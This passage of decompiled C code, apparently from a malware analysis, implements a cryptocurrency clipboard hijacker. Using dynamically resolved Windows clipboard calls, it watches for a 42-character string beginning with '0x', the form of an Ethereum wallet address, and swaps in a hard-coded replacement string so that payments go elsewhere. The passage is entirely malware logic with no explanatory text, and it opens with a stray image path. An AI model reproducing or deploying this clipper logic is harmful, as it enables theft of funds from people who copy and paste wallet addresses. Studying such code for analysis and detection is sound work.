 }
while ( _stricmp(*v6, "GetClipboardData") )
{
v6 += 2;
if ( !*v6 )
goto LABEL_23;
}
if ( !v6[1] )
v6[1] = (char *)resolve_call(*k, *v6);
v7 = (void *)((int (__stdcall *)(int))v6[1])(1);
v8 = v7;
if ( v7 )
{
lpString2 = (LPCSTR)GlobalLock(v7);
if ( lpString2 )
{
v9 = dynamic_call("GlobalUnlock");
((void (__stdcall *)(void *))v9)(v8);
v10 = dynamic_call("CloseClipboard");
((void (*)(void))v10)();
v11 = strcmp(String1, lpString2);
if ( v11 )
v11 = v11 < 0 ? -1 : 1;
if ( v11 )
{
if ( lstrlenA(lpString2) == 42 && *lpString2 == 48 && lpString2[1] == 120 )
{
v12 = GlobalAlloc(0x2042u, 0x2Bu);
v13 = v12;
if ( v12 )
{
lpString2 = (LPCSTR)GlobalLock(v12);
lstrcpyA((LPSTR)lpString2, "/w//4101da112a03c4bd22381a7e82d43bda16`ca6");
v14 = dynamic_call("GlobalUnlock");
((void (__stdcall *)(void *))v14)(v13);
v15 = dynamic_call("OpenClipboard");
if ( ((int (__stdcall *)(HWND))v15)(ClipboardOwner) )
{
EmptyClipboard();
SetClipboardData(1u, v13);
v16 = dynamic_call("CloseClipboard");
((void (*)(void))v16)();
}
lstrcpyA(String1, lpString2);
}
}
}
}
}
else
{
lpString2 = 0;
}
}